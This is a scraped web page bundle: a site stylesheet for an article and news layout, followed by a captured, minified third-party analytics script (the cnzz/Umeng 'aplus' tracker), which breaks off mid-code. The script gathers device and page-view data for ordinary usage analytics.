  background: url(../images/bg1.png) no-repeat;
  background-size: 100% 100%;
  text-align: center;
  color: #fff;
}

.recommend_content {
  height: 30px;
  line-height: 30px;
}

.uk-dotnav a {
  width: 80px;
  height: 8px;
  background-color: #eee !important;
  border-radius: 0;
}

.uk-dotnav .uk-active a {
  background-color: #343434 !important;
}

.logo {
  width: 146px;
  height: 46px;
  text-align: center;
}

.new {
  background-color: #F5202C;
  padding: 0 5px;
  border-radius: 6px 0 6px 0;
  font-size: 12px;
  margin-right: 10px;
}

.color-F5202C {
  color: #F5202C;
}

.nav_box {

  height: 90px;
  border-bottom:3px solid #3ACEC2;
}
.font-16{
  font-size: 16px;
}
.color-3a{
  color:#3ACEC2;
}
.nav a {
  color: #222222 !important;
  height: 51px !important;
  min-height: 30px !important;
  font-size: 1rem !important;

  /*padding: 0 50px !important;*/
}
.day-hot{
  padding:0;
  height:62px;
  line-height: 62px;
  border:1px  solid #EEEEEE;
}
.day-hot img{
  margin-left: 15px;
}
.index-list-1{
  padding:0;
  font-size: 0;
}
.index-list-1 a img{
  width: 400px;
  height:150px;
}
.index-list-1 a:nth-child(even){
  padding:20px;
  width: 360px;
  background:#F6F6F6;
}
.index-list-1 a p{
  padding:0;
  margin: 0;
}
.index-list-1 a p:first-child{
  text-align: center;
  margin-bottom: 10px;
}
.index-list-1 a p:last-child{
  margin-top: 10px;
  text-align: right;
}
.index-list-1 a{
  vertical-align: top;
  display: inline-block;
  width: 400px;
  font-size: 14px;
}
.day-hot i{
  float: right;
  margin-right: 30px;
}
.day-hot a{
  font-weight: bold;
}
.day-hot span{
  display: inline-block;
  width: 113px;
  text-align: center;
  font-size: 20px;
  color:#fff;
  height:62px;
  background:#3ACEC2;
}
.uk-navbar-left{
  width: 100%;
  justify-content: space-between;
  height:90px;
  line-height: 90px;
}
.nav .uk-active a {
  font-weight: bold;
  font-size: 20px;
  
  color: #fff !important;
  background-color: #3ACEC2 !important;
}

.title_box {
  margin-top: 20px;
}

.title_box .title {
  display: inline-block;
  color: #343434;
  border-left: 6px solid #3ACEC2;
  font-size: 18px;
padding-left: 17px;
height:20px;
line-height: 20px;
}

.title_box .title_more {
 
}

.item_box {
  display: block;
  margin-bottom: 10px;
}

.item_box > div {
  border: 1px solid #BFBFBF;
  border-radius: 4px;
}

.item_box > div:hover {
  background-color: rgba(124, 171, 142, 0.5);
  border: 1px solid transparent;
}

.item_box > div:hover .item_content {
  color: #343434 !important;
}

.index_tab {
  color: #343434;
  font-weight: bold;
  padding-bottom: 10px;
}

.item_title {
  padding-top: 10px;
  border-top: 4px solid #343434;
}

.triangle {
  width: 0;
  height: 0;
  border: 8px solid;
  border-color: transparent transparent transparent #343434;
}

.today_re {
  width: 20px;
  height: 80px;
  line-height: 20px;
  background-color: #343434;
  color: #000;
  padding: 20px;
  font-size: 18px;
}

.point {
  display: inline-block;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: #C0C0C0;
}

.point-theme {
  display: inline-block;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: #343434;
}

.strategy {
  color: #343434;
  background-color: #E9E9E9;
  font-size: 12px;
  padding: 0 5px;
  margin-right: 8px;
}

.list_item:hover .add_icon {
  border: 1px solid #F4BE00;
  color: #F4BE00;
}

.location_icon {
  width: 14px;
  height: 16px;
  margin-right: 10px;
}

.uk-breadcrumb > :nth-child(n+2):not(.uk-first-column)::before {
  margin: 0 10px;
}

.uk-pagination a {
  border: 1px solid #343434;
  padding: 0 10px;
}

.uk-pagination .uk-active a {
  background-color: #343434;
  color: #fff !important;
}

.article_header {
  background: url(../images/bg5.png) no-repeat;
  background-size: cover;
  padding: 5px 0;
}

.article_content img {
  display: block;
  width: 60%;
  margin: 30px auto;
}
.article_content p {
    font-size: 16px;
    line-height: 34px;
    text-indent: 2em;
}
.history_article {
  padding: 10px 30px;
  border-bottom: 10px solid #343434;
}
.uk-flex .list-li li{
  padding: 15px 0;
  border-bottom:1px dashed #D2D2D2;
  margin: 0;
  padding-left: 20px;
}
.list-li{
  margin-top: 20px;
}
.list-li li:hover{
  background:#FAFAFA;
}

.uk-article-title {
  font-size: 2rem;
}
.article-a{
  color:#9A9A9A !important

}
.article-a:hover{
  color:#3ACEC2 !important;
}
.color-999{
  color:#999
}
.footer {
  background-color: #393939;
  padding: 50px 0;
  color: #B6B6B6;
}

.footer div {
  margin-bottom: 10px;
}

.clock_icon {
  width: 14px;
  height: 14px;
  margin-right: 5px;
}

.dotted_line {
  border-top: 2px dotted #DCDCDC;
  margin: 15px 0;
}
.next{
  display:flex;justify-content:space-between
}
.next span{
  width: 48%;
  overflow: hidden;
text-overflow:ellipsis;
white-space: nowrap;
}
.next span:last-child{
  text-align: right;
}
.list_items li .item_desc {
  display: none;
}

.list_items li .item_pic {
  display: none;
}

.list_items li .item_num {
  display: inline-block;
  font-weight: bold;
  width: 18px;
  height: 24px;
  text-align: center;
  color: #343434;
}

.list_items li:hover {
  padding-bottom: 5px;
  border-bottom: 1px solid #e5e5e5;
}

.list_items li:hover .item_desc {
  display: block;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
}

.list_items li:hover .item_pic {
  display: block;
}

.news {
  display: inline-block;
  width: 38px;
  height: 20px;
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  background-color: #343434;
  text-align: center;
}

li {
  list-style: none;
}

.wrap {
  width: 100%;
  height: 300px;
}

.wrap ul {
  width: 100%;
}

.wrap li {
  float: left;
  width: 25%;
  height: 300px;
}

.wrap li:first-child {
  width: 40%;
}

.uk-list li {
  margin-bottom: 20px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://c.cnzz.com/webplus.js
body_size: 35280
content:
/*! 2024-09-06 22:27:26 aplus_cloud_um.js */
!function(e){function t(a){if(n[a])return n[a].exports;var o=n[a]={exports:{},id:a,loaded:!1};return e[a].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){e.exports=n(1)},function(e,t,n){"use strict";n(2).initGlobal(window),function(){var e=n(4);n(111)(e)}()},function(e,t,n){"use strict";var a,o=n(3),r=o.APLUS,i=o.APLUS_QUEUE,s=o.GOLDLOG,u=o.GOLDLOG_QUEUE,c=o.UMLOG,l=o.UMLOG_QUEUE,p=!1;try{a=window,p=!0}catch(e){a={}}t.getContext=function(){return a},t.initGlobal=function(e){a=e?e:{v:1,aplus:{},aplus_queue:[]};var t,n;if(p)try{t=a.aplus||(a.aplus={});var o=a.umlog_queue||(a.umlog_queue=[]),r=a.goldlog_queue||(a.goldlog_queue=[]);n=a.aplus_queue||(a.aplus_queue=[]),n=r.concat(n,o)}catch(e){}else t=a.aplus,n=a.aplus_queue;return a.aplus=a.goldlog=a.umlog=t,a.aplus_queue=a.goldlog_queue=a.umlog_queue=n,a};var f=function(e){if(e===r||e===s||e===c){var t=a[r]||a[s]||a[c];return t||(t=a[r]=a[s]=a[c]={}),t}var n=u,o=i,p=l;if(e===o||e===n||e===p){var f=a[o]||a[n]||a[p];return f||(f=a[o]=a[n]=a[p]=[]),f}};t.getGlobalValue=f,t.setGlobalValue=function(e,t){a[e]=t};var g=function(e){var t;try{var n=f(r);t=n[e]}catch(e){t=""}finally{return t}};t.getGoldlogVal=g;var d=function(e,t){var n=!1;try{var a=f(r);e&&(a[e]=t,n=!0)}catch(e){n=!1}finally{return n}};t.setGoldlogVal=d,t.getClientInfo=function(){return g("_aplus_client")||{}}},function(e,t){var n="aplus",a="goldlog",o=n+"_queue",r=a+"_queue",i="umlog",s=i+"_queue",u="mw_change",c="MetaInfo",l="append"+c,p="set"+c,f="http",g="_pubsub",d="other",_="2101",h="2201",v="2202",m="19999",y="1023",b="1010",E=3e4,A=18e5,w="ekvs",S=1e4,x=1,T=3e3,P="$$_page_start",C="$$_page_end",I="$$_app_start",M="$$_app_end",O="aplus_user_profile",k="imprint",R="aplus-idtype";e.exports={PAGE_ENTER:"PAGE_ENTER",CURRENT_PAGE_CONFIG:"CURRENT_PAGE_CONFIG",_ANONY_ID:"_anony_id",_USER_ID:"_user_id",DEFAULT_CODE:d,OTHER:m,EVENT_MAP:{2101:"click",2201:"exposure",2202:"exposure",19999:d,1023:"app_show",1010:"app_hide_or_unload"},EVENT_ID_MAP:{EXP:h,IMPEXP:v,CLK:_,OTHER:m,SHOW:y,H_OR_U:b},APLUS:n,GOLDLOG:a,UMLOG:i,UNSUBSCRIBE:n+"."+n+g+".unsubscribe",SUBSCRIBE:n+"."+n+g+".subscribe",PUBLISH:n+"."+n+g+".publish",CACHE_PUBS:n+"."+n+g+".cachePubs",APLUS_UNIVERSAL:n+"_universal",APLUS_QUEUE:o,GOLDLOG_QUEUE:r,UMLOG_QUEUE:s,COMPLETE:"complete",PV_CODE:"2001",EXP_CODE:h,CLK_CODE:_,OTHER_CODE:m,CLK:"CLK",EXP:"EXP",SPM_CNT:"spm-cnt",SPM_URL:"spm-url",SPM_PRE:"spm-pre",MW_CHANGE_PV:u+"_pv",MW_CHANGE_HJLJ:u+"_hjlj",HTTP:f+":",HTTPS:"https:",APPEND_META_INFO:l,SET_META_INFO:p,APLUS_APPEND_META_INFO:n+"."+l,APLUS_SET_META_INFO:n+"."+p,PVID:"pvid",APLUS_LOG_PIPE:"aplus-log-pipe",openAPIs:["send","enter","sendPV","record","combineRecord","recordUdata","requestVTConfig","setPageSPM","setMetaInfo","appendMetaInfo","updatePageProperties","updateNextPageProperties","updatePageUtparam","updateNextPageUtparam","pageAppear","pageDisappear","skipPage","updateSessionProperties","getPageSpmUrl","getPageSpmPre","setPageName","getElementSPM"],SESSION_INTERVAL:E,SESSION_PAUSE_TIME:"session_pause_time",IMPRINT:"imprint",CURRENT_SESSION:"current_session",MAX_EVENTID_LENGTH:128,MAX_PROPERTY_KEY_LENGTH:256,MAX_PROPERTY_KEYS_COUNT:100,REQUESTS:"requests",SHARES:"shares",APLUS_SSRC:"_aplus_ssrc",EKVS:w,EVENT_MAX_COUNT:S,MEMORY_MAX_COUNT:x,EVENT_SEND_DEFAULT_INTERVAL:T,PAGE_START:P,PAGE_END:C,APP_START:I,APP_END:M,USER_PROFILE_KEY:O,SHARE_CACHE_INTERVAL:A,IMPRINT:k,ID_TYPE:R}},function(e,t,n){e.exports={metaInfo:{"aplus-ifr-pv":"1","aplus-rhost-v":"umini.shujupie.com","aplus-rhost-g":"umini.shujupie.com","aplus-channel":"",appId:"",sdkId:"aplus_cloud_um","aplus-cpvdata":{},"aplus-exdata":{},"aplus-mmstat-timeout":"10000","aplus-etag-timeout":"1500","aplus-toUT":""},globalConfig:{isDecodeUrl:!0,isAli:!1,APLUS_QUEUE:"aplus_queue",ETAG_STORAGE_KEY:"__ETAG__CNA__ID__",script_name:"uwebplus.js",lver:"3.0.0",NAME_STORAGE_KEYS:{REFERRER:"wm_referrer",REFERRER_PV_ID:"refer_pv_id",LOST_PV_PAGE_DURATION:"lost_pv_page_duration",LOST_PV_PAGE_SPMAB:"lost_pv_page_spmab",LOST_PV_PAGE:"lost_pv_page",LOST_PV_PAGE_MSG:"lost_pv_page_msg"}},plugins:[{name:"aplus_body_ready",path:n(5)},{name:"pubsub",path:n(6)},{name:"aplus_client",path:n(11)},{name:"aplus_meta_inject",path:n(13)},{name:"aplus_ac",path:n(29)},{name:"aplus_ae",path:n(43)},{name:"name_storage",path:n(52)},{name:"aplus_web_http_um",path:n(55)},{name:"aplus_log_inject",path:n(70),deps:["aplus_meta_inject"],config:{plugins:{pv:[{name:"etag",path:n(71)},{name:"when_to_sendpv",path:n(76),config:{aplusWaiting:""}},{name:"where_to_send",path:n(77)},{name:"what_to_send",path:n(79),config:{pvdataToUt:{}}},{name:"what_to_sendpv_userdata",path:n(82),deps:["what_to_send"]},{name:"what_to_sendpv_userdata_web",path:n(84),deps:["what_to_send","what_to_sendpv_userdata"]},{name:"can_to_sendpv",path:n(87),config:{flag:"NO"}},{name:"after_pv",path:n(88)}],hjlj:[{name:"etag",path:n(71)},{name:"where_to_send",path:n(77),deps:[]},{name:"what_to_send",path:n(79),deps:[]},{name:"what_to_hjlj_userdata",path:n(90),deps:["what_to_send"]},{name:"what_to_hjlj_userdata_web",path:n(91),deps:["what_to_send","what_to_hjlj_userdata"]}]}}},{name:"aplus_api",path:n(92)},{name:"meta_queue",path:n(100)},{name:"etag",path:n(71)},{name:"etag_web_sync",path:n(102)},{name:"aplus_queue",path:n(103)},{name:"aplus_h5_share",path:n(104)},{name:"aplus_apv",path:n(109),deps:["aplus_log_inject","aplus_api"]}]}},function(e,t){"use strict";e.exports=function(){return{run:function(e,t){var n=setInterval(function(){document.getElementsByTagName("body").length&&(clearInterval(n),n=null,t())},50);return setTimeout(function(){n&&clearInterval(n)},1e3),1e3}}}},function(e,t,n){var a=n(7),o=n(2);e.exports=function(){return{run:function(){var e=o.getGlobalValue("aplus");e.aplus_pubsub||(e.aplus_pubsub=a.create())}}}},function(e,t,n){var a=n(8);e.exports=a.extend({subscribeOnce:function(e,t){this.callable(t);var n,a=this;return this.subscribe.call(this,e,n=function(){a.unsubscribe.call(a,e,n);var o=Array.prototype.slice.call(arguments);t.apply(a,o)}),this}})},function(e,t,n){"use strict";var a=n(9),o=n(10),r=function(e){for(var t=e.length,n=new Array(t-1),a=1;a<t;a++)n[a-1]=e[a];return n},i=o.extend({callable:function(e){if(!a(e))throw new TypeError(e+" is not a function");return e},create:function(e){var t=new this;for(var n in e)t[n]=e[n];return t.handlers=[],t.pubs={},t},setHandlers:function(e){this.handlers=e},subscribe:function(e,t){this.callable(t);var n=this,a=n.pubs||{},o=a[e]||[];if(o)for(var r=0;r<o.length;r++){var i=o[r]();t.apply(n,i)}var s=n.handlers||[];return e in s||(s[e]=[]),s[e].push(t),n.setHandlers(s),n},unsubscribe:function(e,t){this.callable(t);try{var n=this.handlers[e];if(!n)return this;if("object"==typeof n&&n.length>0){for(var a=0;a<n.length;a++){var o=t.toString(),r=n[a].toString();o===r&&n.splice(a,1)}this.handlers[e]=n}else delete this.handlers[e]}catch(e){}return this},publish:function(e){var t=r(arguments),n=this.handlers||[],o=n[e]?n[e].length:0;if(o>0)for(var i=0;i<o;i++){var s=n[e][i];a(s)&&s.apply(this,t)}return this},cachePubs:function(e){var t=this.pubs||{},n=r(arguments);t[e]||(t[e]=[]),t[e].push(function(){return n})}});e.exports=i},function(e,t){"use strict";e.exports=function(e){return"function"==typeof e}},function(e,t,n){"use strict";function a(){}var o=n(9);a.prototype.extend=function(){},a.prototype.create=function(){},a.extend=function(e){return this.prototype.extend.call(this,e)},a.prototype.create=function(e){var t=new this;for(var n in e)t[n]=e[n];return t},a.prototype.extend=function(e){var t=function(){};try{o(Object.create)||(Object.create=function(e){function t(){}return t.prototype=e,new t}),t.prototype=Object.create(this.prototype);for(var n in e)t.prototype[n]=e[n];t.prototype.constructor=t,t.extend=t.prototype.extend,t.create=t.prototype.create}catch(e){console&&console.log(e)}finally{return t}},e.exports=a},function(e,t,n){"use strict";e.exports=function(){return{run:function(){var e=window.aplus||(window.aplus={});e._aplus_client=n(12)()}}}},function(e,t){"use strict";function n(e){for(var t=[["Windows NT 5.1","winXP"],["Windows NT 6.1","win7"],["Windows NT 6.0","winVista"],["Windows NT 6.2","win8"],["Windows NT 6.3","win8.1"],["Windows NT 10.0","win10"],["Ubuntu","ubuntu"],["Linux","linux"],["Windows NT 5.2","win2003"],["Windows NT 5.0","win2000"],["Windows","winOther"],["rhino","rhino"]],n=0,a=t.length;n<a;++n){var o=t[n][0];if(e.indexOf(o)!==-1){var r=o.split(" ")[0];return{device_model:r,os:r,os_version:t[n][1]}}}var i="other";return{device_model:i,os:i,os_version:i}}function a(e,t){var n=e.substring(e.indexOf("(")+1,e.indexOf(")")),a={device_model:t},o=t.toLowerCase();switch(o){case"ipad":case"iphone":case"ipod":case"macintosh":"macintosh"===o?/Mac OS X/.test(n)?a.os="Mac OS X":a.os="Mac OS":a.os="IOS",a.os_version=n.match(/[0-9_.]+/)[0];break;case"android":a.os="Android",a.os_version=n.match(/[0-9.]+/)[0]}return a.os_version=a.os_version.replace(/_/g,"."),a}e.exports=function(){var e=navigator.userAgent,t={},o=e.match(/iphone|ipad|android|macintosh/i),r=e.match(/Darwin/i);if(o)t=a(e,o[0]);else if(r){var i=e.split(" ")[2];t={os:"Darwin",os_version:i.match(/[0-9.]+/)[0],device_model:"Darwin"}}else t=n(e);var s=screen||{};return t.screenWidth=s.width,t.screenHeight=s.height,navigator&&(t.userAgent=navigator.userAgent||"-",t.language=navigator.language||navigator.userLanguage||"-"),t}},function(e,t,n){"use strict";e.exports=function(){return{run:function(){n(14)(this.options.context.aplus_config)}}}},function(e,t,n){"use strict";function a(){if(navigator&&navigator.userAgent){var e=/iphone|android/i.test(navigator.userAgent),t=e||/TB\-PD/i.test(navigator.userAgent);return t}return!0}function o(){var e,t=i.getParamFromUrl("utparamcnt",location.href);if(t)try{e=t=JSON.parse(decodeURIComponent(t))}catch(e){}return e}var r=n(2),i=n(15),s=n(16),u=n(17);e.exports=function(e){var t=r.getGlobalValue("aplus"),i=e.globalConfig.NAME_STORAGE_KEYS,c=n(28).getRefer(i);t.nameStorage=s.nameStorage;var l=t._$=t._$||{};l.is_terminal=a(),l.send_pv_count=0,l.page_referrer=c,l.spm={data:{},page_referrer:c},t.globalConfig=e.globalConfig;var p=o();l.meta_info=u.qGet()||{};for(var f in e.metaInfo)if(!l.meta_info.hasOwnProperty(f)){var g=e.metaInfo[f];"aplus-utparam"===f?(p&&u.appendMetaInfo(f,p),u.appendMetaInfo(f,g)):u.setMetaInfo(f,g)}t._$=l}},function(e,t){"use strict";function n(e,t){if(!e||!t)return"";var n,a="";try{var o=new RegExp(e+"=([^&|#|?|/]+)");if("spm"===e||"scm"===e){var r=new RegExp("\\?.*"+e+"=([\\w\\.\\-\\*/]+)"),i=t.match(o),s=t.match(r),u=i&&2===i.length?i[1]:"",c=s&&2===s.length?s[1]:"";a=u>c?u:c,a=decodeURIComponent(a)}else n=t.match(o),a=n&&2===n.length?n[1]:""}catch(e){}finally{return a}}t.getParamFromUrl=n,t.getSPMFromUrl=function(e){return n("spm",e)}},function(e,t,n){"use strict";var a=n(2),o=function(){function e(){var e,t=[],n=!0;for(var a in f)f.hasOwnProperty(a)&&(n=!1,e=f[a]||"",t.push(l(a)+u+l(e)));window.name=n?o:r+l(o)+s+t.join(c)}function t(e,t,n){e&&(e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,function(t){n.call(e,t)}))}var n=a.getGlobalValue("nameStorage");if(n)return n;var o,r="nameStorage:",i=/^([^=]+)(?:=(.*))?$/,s="?",u="=",c="&",l=encodeURIComponent,p=decodeURIComponent,f={},g={};return function(e){if(e&&0===e.indexOf(r)){var t=e.split(/[:?]/);t.shift(),o=p(t.shift())||"";for(var n,a,s,u=t.join(""),l=u.split(c),g=0,d=l.length;g<d;g++)n=l[g].match(i),n&&n[1]&&(a=p(n[1]),s=p(n[2])||"",f[a]=s)}else o=e||""}(window.name),g.setItem=function(t,n){t&&"undefined"!=typeof n&&(f[t]=String(n),e())},g.getItem=function(e){return f.hasOwnProperty(e)?f[e]:null},g.removeItem=function(t){f.hasOwnProperty(t)&&(f[t]=null,delete f[t],e())},g.clear=function(){f={},e()},g.valueOf=function(){return f},g.toString=function(){var e=window.name;return 0===e.indexOf(r)?e:r+e},t(window,"beforeunload",function(){e()}),g}();t.nameStorage=o},function(e,t,n){"use strict";function a(e){var t,n,a,o=e.length,r={};for(v._microscope_data=r,t=0;t<o;t++)n=e[t],"microscope-data"===_.tryToGetAttribute(n,"name")&&(a=_.tryToGetAttribute(n,"content"),f.parseSemicolonContent(a,r),v.is_head_has_meta_microscope_data=!0);v._microscope_data_params=l.obj2param(r),v.ms_data_page_id=r.pageId,v.ms_data_shop_id=r.shopId,v.ms_data_instance_id=r.siteInstanceId,v.ms_data_siteCategoryId=r.siteCategory,v.ms_prototype_id=r.prototypeId,v.site_instance_id_or_shop_id=v.ms_data_instance_id||v.ms_data_shop_id,v._atp_beacon_data={},v._atp_beacon_data_params=""}function o(e){var t,n=function(){var t;return document.querySelector&&(t=document.querySelector("meta[name=data-spm]")),d(e,function(e){"data-spm"===_.tryToGetAttribute(e,"name")&&(t=e)}),t},a=n();return a&&(t=_.tryToGetAttribute(a,"data-spm-protocol")),t}function r(e){var t=e.isonepage||"-1",n=t.split("|"),a=n[0],o=n[1]?n[1]:"";e.isonepage_data={isonepage:a,urlpagename:o}}function i(){if(document){var e=h.getMetaTags();a(e),d(e,function(e){var t=_.tryToGetAttribute(e,"name");if(/^aplus/.test(t)&&(v[t]=h.getMetaCnt(t),t===m))try{u=v[t]=JSON.parse(h.getMetaCnt(t))}catch(e){}}),d(y,function(e){v[e]=h.getMetaCnt(e)}),v.spm_protocol=o(e),u&&(v=p.assign(v,u));var t,n,i=["aplus-rate-ahot"],s=i.length;for(t=0;t<s;t++)n=i[t],v[n]=parseFloat(v[n]);r(v)}return c=v||{},v}function s(e){g.logger({msg:"please do not repeat setPriorityMetaInfo "+e})}var u,c,l=n(18),p=n(19),f=n(21),g=n(24),d=n(25),_=n(26),h=n(27),v={},m="aplus-x-settings",y=["ahot-aplus","isonepage","spm-id","data-spm","microscope-data"];t.getInfo=i,t.qGet=function(){return c||i()},t.setMetaInfo=function(e,t){if(c||(c={}),"object"==typeof u&&u[e])return s(e),!0;if(e===m){if(u)s(e);else try{u="object"==typeof t?t:JSON.parse(t),c=p.assign(c,u)}catch(e){console&&console.log(e)}return!0}return"aplus-exinfo"===e?c[e]="object"==typeof t?t:l.param2obj(t):c[e]=t,!0};var b=function(e){return c||(c={}),c[e]||""};t.getMetaInfo=b,t.appendMetaInfo=function(e,t){if(e&&t){var n,a=function(n){try{var a="string"==typeof t?JSON.parse(t):t;i(e,p.assign(n,a))}catch(e){}},o=function(n){try{var a="string"==typeof t?JSON.parse(t):t;i(e,n.concat(a))}catch(e){}},r=function(e){e.constructor===Array?o(e):a(e)},i=function(e,t){aplus.setMetaInfo(e,t,{from:"appendMetaInfo"})},s=function(n){var a=l.param2obj(t);i(e,p.assign(n,a))},u=aplus.getMetaInfo(e);if("aplus-exinfo"===e&&(s(u),n=!0),u)if("object"==typeof u)r(u),n=!0;else try{var c=JSON.parse(u);"object"==typeof c&&(r(c),n=!0)}catch(e){}n||i(e,t)}}},function(e,t){"use strict";function n(e,t){var n,o,r,i=[],s=e.length;for(r=0;r<s;r++){n=e[r][0],o=e[r][1];var u=0===n.indexOf(a),c=u||t?o:encodeURIComponent(o);i.push(u?c:n+"="+c)}return i.join("&")}t.arr2obj=function(e){var t,n,a,o={},r=e.length;for(a=0;a<r;a++)t=e[a][0],n=e[a][1],o[t]=n;return o},t.param2obj=function(e){if("object"==typeof e)return e;e||(e="");for(var t={},n=e.split("&"),a=0;a<n.length;a++){var o=n[a],r=o.indexOf("="),i=o.split("="),s=o.length;if(2===i.length)t[i[0]]=i[1]||"";else if(r>0){var u=o.slice(0,r),c=o.slice(r+1,s)||"";t[u]=c}else t[i[0]]=""}return t};var a="::-plain-::";t.s_plain_obj=a,t.arr2param=n,t.obj2param=function(e,t){var n,o,r,i=[];for(n in e)n&&e.hasOwnProperty(n)&&(o=""+e[n],r=n+"="+o,t?i.push(r):i.push(0===n.indexOf(a)?o:r));return i.join("&")},t.encodeGokeyValue=function(e){return e}},function(e,t,n){"use strict";t.assign=n(20),t.makeCacheNum=function(){return Math.floor(268435456*Math.random()).toString(16)},t.isStartWith=function(e,t){return 0===e.indexOf(t)},t.isEndWith=function(e,t){var n=e.length,a=t.length;return n>=a&&e.indexOf(t)==n-a},t.any=function(e,t){var n,a=e.length;for(n=0;n<a;n++)if(t(e[n]))return!0;return!1},t.isNumber=function(e){return"number"==typeof e},t.isContain=function(e,t){return e.indexOf(t)>-1};var a=function(e){var t,n=e.constructor===Array?[]:{};if("object"==typeof e){if(JSON&&JSON.parse)t=JSON.stringify(e),n=JSON.parse(t);else for(var o in e)n[o]="object"==typeof e[o]?a(e[o]):e[o];return n}};t.cloneDeep=a},function(e,t){e.exports=function(e,t){return"function"!=typeof Object.assign?function(e){for(var t=Object(e),n=1;n<arguments.length;n++){var a=arguments[n];if(null!==a)for(var o in a)Object.prototype.hasOwnProperty.call(a,o)&&(t[o]=a[o])}return t}(e,t):Object.assign({},e,t)}},function(e,t,n){"use strict";var a=n(22),o=n(23);e.exports={tryToDecodeURIComponent:function(e,t){var n=t||"";if(e)try{n=decodeURIComponent(e)}catch(e){}return n},parseSemicolonContent:function(e,t,n){t=t||{};var o,r,i=e.split(";"),s=i.length;for(o=0;o<s;o++){r=i[o].split("=");var u=a.trim(r.slice(1).join("="));t[a.trim(r[0])||""]=n?u:this.tryToDecodeURIComponent(u)}return t},nodeListToArray:function(e){var t,n;try{return t=[].slice.call(e)}catch(o){t=[],n=e.length;for(var a=0;a<n;a++)t.push(e[a]);return t}},getLsCna:function(e,t){if(o.set&&o.test()){var n="",a=o.get(e);if(a){var r=a.split("_")||[];n=t?r.length>1&&t===r[0]?r[1]:"":r.length>1?r[1]:""}return decodeURIComponent(n)}return""},setLsCna:function(e,t,n){n&&o.set&&o.test()&&o.set(e,t+"_"+encodeURIComponent(n))},getUrl:function(e){var t=e||"//log.mmstat.com/eg.js";try{var n=aplus.getMetaInfo("aplus-rhost-v"),a=/[[a-z|\-|\_|0-9\.]+[a-z|\-|\_|0-9](:\d*)?/,o=n.match(a);o&&o[0]&&(t="//"+o[0]+"/eg.js")}catch(e){}return t}}},function(e,t){"use strict";function n(e){return"string"==typeof e?e.replace(/^\s+|\s+$/g,""):""}t.trim=n},function(e,t){"use strict";e.exports={set:function(e,t){try{return localStorage.setItem(e,t),!0}catch(e){return!1}},get:function(e){try{return localStorage.getItem(e)}catch(e){return""}},test:function(){var e="grey_test_key";try{return localStorage.setItem(e,1),localStorage.removeItem(e),!0}catch(e){return!1}},remove:function(e){localStorage.removeItem(e)}}},function(e,t){"use strict";var n="[aplus log]: ";t.logger=function(e){e||(e={});var t=e.level||"warn";console&&console[t]&&console[t](n+e.msg)}},function(e,t){"use strict";e.exports=function(e,t){var n,a=e.length;for(n=0;n<a;n++){var o=t(e[n],n);if("break"===o)break}}},function(e,t){"use strict";t.tryToGetAttribute=function(e,t){return e&&e.getAttribute?e.getAttribute(t)||"":""};var n=function(e,t,n){if(e&&e.setAttribute)try{e.setAttribute(t,n)}catch(e){}};t.tryToSetAttribute=n,t.tryToRemoveAttribute=function(e,t){if(e&&e.removeAttribute)try{e.removeAttribute(t)}catch(a){n(e,t,"")}}},function(e,t,n){"use strict";function a(e){return i=i||document.getElementsByTagName("head")[0],s&&!e?s:i?s=i.getElementsByTagName("meta"):[]}function o(e,t){var n,o,r,i=a(),s=i.length;for(n=0;n<s;n++)o=i[n],u.tryToGetAttribute(o,"name")===e&&(r=u.tryToGetAttribute(o,t||"content"));return r||""}function r(e){var t={isonepage:"-1",urlpagename:""},n=e.qGet();if(n&&n.hasOwnProperty("isonepage_data"))t.isonepage=n.isonepage_data.isonepage,t.urlpagename=n.isonepage_data.urlpagename;else{var a=o("isonepage")||"-1",r=a.split("|");t.isonepage=r[0],t.urlpagename=r[1]?r[1]:""}return t}var i,s,u=n(26);t.getMetaTags=a,t.getMetaCnt=o,t.getOnePageInfo=r},function(e,t,n){"use strict";var a=n(16).nameStorage;t.getRefer=function(e){return document.referrer||a.getItem(e.REFERRER)||""}},function(e,t,n){"use strict";e.exports=function(){return{run:function(){n(30)()}}}},function(e,t,n){"use strict";function a(e){var t,n=window.aplus||(window.aplus={}),a=!1,l=function(){a||(o.wrap(function(){t=c.getAutoClkConfig();var e;t&&t.length>0&&(e=u.create({autoClkConfig:t}),e.init(),s.watch_clk()),n.aplus_pubsub.subscribe("setMetaInfo",function(n,a,o){if("aplus-auto-clk"===n){var r=c.getAutoClkConfig(a);if(JSON.stringify(r)===JSON.stringify(t))return;t=r,s.clear(),o||(o={from:"setMetaInfo"}),e&&e.clear(o),e&&e.clearDom({autoClkConfig:t},o),a&&(e?e.reset({autoClkConfig:t},o):(e=u.create({autoClkConfig:t}),e.init()),s.watch_clk())}})},"do_init"),a=!0)};setTimeout(function(){a||i.logger({msg:"aplus_ac_init failed! please check whether aplusJs is loaded correctly!"})},5e3);var p=n._$||{},f=window.g_SPM||{};"complete"===p.status&&f.spm&&l();var g=window.aplus_queue||(window.aplus_queue=[]);g.push({action:r.SUBSCRIBE,arguments:["aplusReady",function(e){"complete"===e&&l("aplusReady")}]}),"function"==typeof e&&e()}var o=n(31),r=n(3),i=n(24),s=n(32),u=n(42),c=n(41);e.exports=function(){var e=window.aplus||(window.aplus={});e._aplus_ac||(e._aplus_ac={status:"init",elementSelectorSizeMap:{}},a(function(){e._aplus_ac.status="complete"}))}},function(e,t,n){"use strict";var a=n(2),o=function(e,t){var n=a.getGlobalValue("aplus_queue",[]);n.push({action:"aplus._aplus_cplugin_track_deb.monitor",arguments:[{key:"APLUS_PLUGIN_DEBUG",title:"aplus_core",msg:["_error_:methodName="+t+",params="+JSON.stringify(e)],type:"updateMsg",description:t||"aplus_core"}]})},r=function(e,t,n){var o=a.getGlobalValue("aplus_queue",[]);o.push({action:["aplus","_aplus_cplugin_m",t].join("."),arguments:[e,n]})};t.do_tracker_jserror=function(e,t){var n="do_tracker_jserror";r(e,n,t),o(e,n);var i=a.getGlobalValue("aplus");i&&i.aplusDebug&&console&&console.warn(e)},t.wrap=function(e){if("function"==typeof 